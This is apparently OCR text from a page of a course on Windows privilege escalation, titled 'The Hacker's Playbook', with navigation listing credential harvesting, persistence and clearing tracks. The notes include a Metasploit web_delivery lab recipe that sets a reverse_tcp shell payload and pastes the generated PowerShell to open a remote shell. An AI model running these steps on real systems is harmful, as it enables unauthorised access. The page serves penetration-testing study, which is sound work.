 Windows Privilege Escalation -
https://app.gitbook.com/o/S0iTkQmWEOgqL7PJr2e5/s/aWe1IgLU0ayFt2eJmdYv/the-hackers-playbook/post-exploitation/priv...
The Hacker's Playbook
Share
Change Requests
Customize
Insights
Integrations
Windows Local
Enumeration
Linux Local
Enumeration
Privilege Escalation
Windows Privilege
Escalation
Linux Privilege Escalation
Page 1
Skills
Harvesting
Credentials
Pivoting
Persistence
Clearing Tracks
Network-Based Attacks
Introduction to the Web and
HTTP Protocol
Walkthroughs
Windows Privilege Escalation
Page description (optional)
Identifying Windows Privilege Escalation Vulnerabilities
• need identify Priv Esc vulns on the Windows system, you can't generalise it!
• each system will be different
• this can be tedious and take a lot of time - use automation!!!
• PrivescCheck - https://github.com/itm4n/PrivescCheck
• LAB
• WEB DELIVERY EXPLOIT
• msfconsole → search web_delivery
• set target PSH\ (Binary)
• set payload windows/shell/reverse_tcp
• set PSH-EncodedCommand false
• set LHOST eth1
• copy powershell code and paste into cmd prompt
• shell session will open